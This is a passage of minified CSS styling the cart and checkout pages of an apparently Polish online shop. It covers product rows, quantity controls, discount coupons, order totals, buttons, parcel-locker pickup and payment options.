.qty-wrapper{width:50%;flex:0 0 50%}.cart-container .checkout-product .checkout-product-last-column .row .product-stock{width:50%}.cart-container .checkout-product .checkout-product-last-column .row .last-value{flex:0 0 50%;max-width:50%}}.cart-container .checkout-product .total-net,.cart-container .checkout-product .price-net,.cart-container .checkout-product .product-id{font-size:14px;color:#808080}.cart-container .checkout-product .total-net span,.cart-container .checkout-product .price-net span,.cart-container .checkout-product .product-id span{font-size:14px}.cart-container .checkout-product .availability_text{display:none;width:100%;font-size:12px;color:red}.cart-container .checkout-product .availability_text span{text-align:center;width:100%}@media (max-width:768px){.cart-container .checkout-product .availability_text{border-bottom:1px solid #00377b;padding-bottom:10px;margin-bottom:10px !important}}@media (max-width:1023px){.cart-container .image-name .row{align-items:center}}.cart-container .item,.cart-container .image-name{width:40%;max-width:40%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}.cart-container .item .col-sm-2,.cart-container .image-name .col-sm-2{padding:0}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{padding-right:0}@media (max-width:899px){.cart-container .item,.cart-container .image-name{width:100%;max-width:100%;margin-bottom:10px}.cart-container .item .product-item-photo,.cart-container .image-name .product-item-photo{position:relative;top:0}.cart-container .item div,.cart-container .image-name div{padding-left:0}}.cart-container .price-qty,.cart-container .checkout-product-last-column{width:30%;max-width:30%;flex:auto;padding:0;box-sizing:border-box;display:flex;align-items:center;position:static}.cart-container .price-qty .row,.cart-container .checkout-product-last-column .row{position:static}@media (max-width:899px){.cart-container .price-qty,.cart-container .checkout-product-last-column{width:100%;max-width:100%}}.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:15%;max-width:15%;flex:auto;padding-left:0;box-sizing:border-box;display:flex;align-items:center}@media (max-width:899px){.cart-container .price,.cart-container .stock,.cart-container .column-labels .qty,.cart-container .subtotal{width:100%;max-width:100%}}@media (min-width:900px){.cart-container #clear_out_of_stock_products{margin-left:10px}}@media (min-width:400px){.cart-container .checkout-product .row .product-item-name-wrapper{padding-left:10px;display:flex;flex-direction:column;justify-content:center;align-items:flex-start}}.cart-container .product-item-name{color:#00377b;margin-top:0 !important}.cart-container .product-item-name a{text-decoration:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;color:#00377b}.cart-container .product-item-name a:hover{color:#de231c}.cart-container .price-qty{color:#00377b}.cart-container .price-qty .lista-zamowionych-produktow-cena,.cart-container .price-qty .product-stock{padding-left:0}.cart-container .price-qty .product-stock{display:flex;align-items:center}@media (max-width:899px){.cart-container .price-qty .product-stock{align-items:flex-start;flex-direction:column}}@media (max-width:899px){.cart-container .price-qty .lista-zamowionych-produktow-cena::before{content:'Cena:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .price-qty .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .price-qty .price-including-tax,.cart-container .price-qty h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .price-qty h4,.cart-container .price-qty .price-net{margin:0 0 10px 0}}.cart-container .qty-wrapper,.cart-container .last-value,.cart-container .last-button{padding-left:0;color:#00377b;display:flex;align-items:center}@media (max-width:899px){.cart-container .qty-wrapper{margin-bottom:10px;flex-direction:column;align-items:flex-start}.cart-container .qty-wrapper::before{content:'Ilość:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .product-stock{color:#00377b;padding-left:0;display:flex;align-items:flex-start;flex-direction:column;line-height:20px}.cart-container .product-stock h4{text-align:left;font-size:16px}@media (max-width:899px){.cart-container .product-stock{margin-bottom:10px;align-items:start;flex-direction:column}.cart-container .product-stock::before{content:'Dostępność:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}}.cart-container .last-value{flex-direction:column;align-items:flex-start;justify-content:center}@media (max-width:899px){.cart-container .last-value::before{content:'Suma częściowa:';font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.cart-container .last-value .total-net,.cart-container .last-value .price-including-tax{margin-bottom:10px}}.cart-container .lista-zamowionych-produktow-cena p,.cart-container .last-value p{display:flex}.cart-container .last-button{position:absolute;right:0;top:0;width:auto;height:100%}@media (max-width:899px){.cart-container .last-button{top:0px;align-items:flex-start}}.cart-container .last-button .action-edit{display:none}.cart-container .last-button .action-delete{margin-bottom:0}.cart-container .last-button .action-delete span{display:none}.cart-container .last-button .action-delete::before{font-family:"Font Awesome 5 Free";content:'\f00d';color:#de231c;font-weight:900;cursor:pointer}.cart-container .cart-price{font-size:16px;display:flex}.cart-container .cart-price .price{width:100%;max-width:100%;margin-right:5px}.cart-container .count-input.space-bottom .control.qty{display:flex}.cart-container .count-input.space-bottom .control.qty .label{display:none}.cart-container #qty-dec,.cart-container #qty-inc,.cart-container .qty-dec,.cart-container .qty-inc{display:flex;align-items:center;cursor:pointer;color:#de231c;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700;font-size:20px}.cart-container #qty-dec:hover,.cart-container #qty-inc:hover,.cart-container .qty-dec:hover,.cart-container .qty-inc:hover{color:#2f7aea}.cart-container .input-text.qty{margin:0 10px;width:50px;text-align:center}.cart-container .cart.main.actions{display:flex;justify-content:flex-end;align-items:center;padding:30px 0}@media (max-width:899px){.cart-container .cart.main.actions{flex-direction:column;justify-content:center}}.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .cart.main.actions a,.cart-container .cart.main.actions button,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action,.cart-container .cart.main.actions .action-gift{width:100%}}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{text-decoration:none}.cart-container .cart.main.actions a a,.cart-container .cart.main.actions button a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action a,.cart-container .cart.main.actions .action-gift a{color:#00377b;text-decoration:none}.cart-container .cart.main.actions a span,.cart-container .cart.main.actions button span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action span,.cart-container .cart.main.actions .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .cart.main.actions a:hover a,.cart-container .cart.main.actions button:hover a,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .cart.main.actions .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .cart.main.actions a:hover span,.cart-container .cart.main.actions button:hover span,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .cart.main.actions .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .cart.main.actions a::before,.cart-container .cart.main.actions button::before,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .cart.main.actions .action-gift::before{content:none}.cart-container .cart.main.actions a:hover,.cart-container .cart.main.actions button:hover,.cart-container .cart.main.actions .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .cart.main.actions .action-gift:hover{color:#fff;background-color:#2f7aea}.cart-container .kmk-checkout-elements{border-top:1px solid #dbdbdb}@media (max-width:899px){.cart-container .kmk-checkout-elements .container{padding-left:0 !important}}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row{flex-direction:column}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:33.33%;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods .container,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column .container,.cart-container .kmk-checkout-elements .kmk-row.row .container .container{width:100%;padding:0}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column,.cart-container .kmk-checkout-elements .kmk-row.row .container{width:100%;padding:0;max-width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods label,.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label,.cart-container .kmk-checkout-elements .kmk-row.row .container label{margin-bottom:15px !important}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding:30px 30px 0px 15px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column{padding-left:0;padding-right:0}}.cart-container .kmk-checkout-elements .kmk-row.row .kmk-shipping-coupon-column label{width:100%}.cart-container .kmk-checkout-elements .kmk-row.row .container{padding:30px 0 0px 30px}.cart-container .kmk-checkout-elements .kmk-row.row .payment-methods{padding:30px 30px 0px 0}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;line-height:1.2;margin-top:10px;width:fit-content;width:-moz-fit-content;padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #select_paczkomaty_point_cod:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row label[for=country]{margin-top:15px}.cart-container .kmk-checkout-elements .kmk-row.row #country{margin-bottom:25px}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount-heading{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount{color:#00377b !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .label{display:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .content{display:block !important}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{padding:10px;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;height:32px;font-size:12px}@media (max-width:899px){.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{padding:5px 10px;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift a{color:#00377b;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover{background-color:#00377b;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover a,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action:hover span,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row #block-discount button::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .cart.table-wrapper .actions-toolbar>.action::before,.cart-container .kmk-checkout-elements .kmk-row.row #block-discount .action-gift::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row .actions-toolbar{margin:0;justify-content:flex-start}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover a,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover a{color:#fff;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary:hover span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary:hover span{font-weight:inherit;line-height:inherit}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary::before,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary::before{content:none}.cart-container .kmk-checkout-elements .kmk-row.row button.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .cart.table-wrapper .actions-toolbar>.action.action.apply.primary span,.cart-container .kmk-checkout-elements .kmk-row.row .action-gift.action.apply.primary span{padding:5px 10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element{display:flex;margin-bottom:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element.grand-total{order:1;border-top:1px solid #00377b;padding-top:10px}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-label{width:50%}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-value-wrapper p{font-size:14px;color:#808080}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element{align-items:flex-end}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}.cart-container .kmk-checkout-elements .kmk-row.row .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:4px;display:flex;margin:10px 0;width:31%}@media (max-width:834px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:50%;margin:10px auto}}@media (max-width:460px){.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa{width:100%}}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa em,.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.cart-container .kmk-checkout-elements .kmk-row.row .info-darmowa-dostawa p a:hover{color:#2f7aea}.cart-container .checkout-bottom-buttons-wrapper{width:100% !important;max-width:100% !important;margin:30px 0;padding-right:0px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{justify-content:space-between;flex-direction:row-reverse}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons{flex-direction:column-reverse}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action::before{content:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:200px}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step-wrapper{width:100%}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.next-step:hover span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:12px;max-height:40px}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back a{color:#00377b;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back span{font-weight:inherit;line-height:inherit}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover{background-color:#00377b;color:#fff}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover a{color:#fff;text-decoration:none}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back:hover span{font-weight:inherit;line-height:inherit}@media (max-width:899px){.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action.go-back{margin-bottom:20px}}.cart-container .checkout-bottom-buttons-wrapper .checkout-bottom-buttons .action span{padding:5px 10px !important;line-height:25px}.cart-container .cart-products-toolbar-top,.cart-container .cart-products-toolbar-bottom{border-bottom:1px solid #dbdbdb;border-top:1px solid #dbdbdb;padding:5px 0;margin-bottom:20px}.cart-container .cart-products-toolbar-top .pager,.cart-container .cart-products-toolbar-bottom .pager{display:flex;justify-content:space-between;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items{display:flex;justify-content:flex-end;align-items:center}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item{width:30px;height:30px;font-size:1.2rem;line-height:3rem;letter-spacing:normal;margin:0 8px 0 0;display:inline-block}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item strong,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item strong{background-color:#de231c;color:#fff}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a{color:#00377b;transition:all .3s ease-in-out}.cart-container .cart-products-toolbar-top .pager .pages .items.pages-items .item a.action,.cart-container .cart-products-toolbar-bottom .pager .pages .items.pages-items .item a.action{border:none;line-height:13px;box-shadow:unset}.radio{position:relative;float:left;clear:left;display:block;padding-left:25px;margin-bottom:14px;line-height:16px;font-size:14px;color:#00377b;cursor:pointer}.radio:hover:before{border:2px solid #2f7aea}.radio.disabled{pointer-events:none;opacity:.5}.radio:before{background:#fff;content:"";position:absolute;display:inline-block;top:0;left:0;width:14px;height:14px;border:1px solid #2f7aea;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}input[type="radio"]{display:none}input[type="radio"]:checked+label:before{background-color:#2f7aea}input[type="radio"]:checked{background-color:#2f7aea}span.radio-error-msg,span.pickup-error-msg{color:red;text-align:center;margin-top:10px;display:block;line-height:20px}#empty_cart_button{border-radius:0}.confirm-delete{position:absolute;width:calc(100% - 50px);background:#fff;height:calc(100% - 60px);display:flex;flex-direction:column;justify-content:center}.confirm-delete .confirm-delete-buttons{display:flex;margin-top:20px}.confirm-delete button,.confirm-delete .cart.table-wrapper .actions-toolbar>.action,.confirm-delete .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.confirm-delete button:first-of-type,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:first-of-type,.confirm-delete .action-gift:first-of-type{margin-right:10px}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{text-decoration:none}.confirm-delete button a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action a,.confirm-delete .action-gift a{color:#00377b;text-decoration:none}.confirm-delete button span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action span,.confirm-delete .action-gift span{font-weight:inherit;line-height:inherit}.confirm-delete button:hover,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover,.confirm-delete .action-gift:hover{background-color:#00377b;color:#fff}.confirm-delete button:hover a,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover a,.confirm-delete .action-gift:hover a{color:#fff;text-decoration:none}.confirm-delete button:hover span,.confirm-delete .cart.table-wrapper .actions-toolbar>.action:hover span,.confirm-delete .action-gift:hover span{font-weight:inherit;line-height:inherit}.confirm-delete button::before,.confirm-delete .cart.table-wrapper .actions-toolbar>.action::before,.confirm-delete .action-gift::before{content:none}.split-order-container{font-size:14px;line-height:16px;border:3px solid #de231c;-webkit-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 10px 2px rgba(0,0,0,0.3);box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.split-order-container .split-order-desc{background-color:#de231c;padding:30px 30px 30px 15px;color:#fff;font-weight:700;display:flex;justify-content:flex-start;align-items:center;max-width:calc(33.333% - 20px)}@media (max-width:768px){.split-order-container .split-order-desc{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-desc em,.split-order-container .split-order-desc i{font-size:80px;margin-right:10px}.split-order-container .split-order-options{padding:30px 30px 30px 20px}@media (max-width:768px){.split-order-container .split-order-options{max-width:100%;width:100%;flex:100%}}.split-order-container .split-order-options label{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.split-order-container .split-order-options label:hover{text-decoration:underline}.split-order-container .split-order-icon{cursor:pointer;position:relative;color:#de231c;width:15px;height:15px}.split-order-container .split-order-icon .split-order-more{position:absolute;bottom:15px;right:15px;padding:10px;background-color:#fff;font-family:"Montserrat",sans-serif;font-size:14px;font-weight:normal;line-height:16px;color:#00377b;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}#outOfStock,#collectInPersonOutOfStock,#collectInPersonInStock{border:3px solid #de231c;margin-top:10px;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}#outOfStock::before,#collectInPersonOutOfStock::before,#collectInPersonInStock::before{padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}#outOfStock::before{content:'Produkt niedostępny w wybranej ilości'}#collectInPersonOutOfStock::before{content:'Produkt do odbioru osobistego niedostępny'}#collectInPersonInStock::before{content:'Produkt do odbioru osobistego'}.checkout-product-availability{display:flex;justify-content:flex-start;align-items:center}.checkout-product-availability em,.checkout-product-availability i{margin-left:10px;margin-right:5px}.checkout-product-availability em::before,.checkout-product-availability i::before{color:green}.payment-method-wrapper label[for=dotpay_widget]{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]::after{display:none;content:url('../images/payments1.jpg');width:300px;position:absolute;left:8%;top:130%;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:block}@media (max-width:768px){.payment-method-wrapper label[for=dotpay_widget]:hover::after{display:none}}#maincontent div 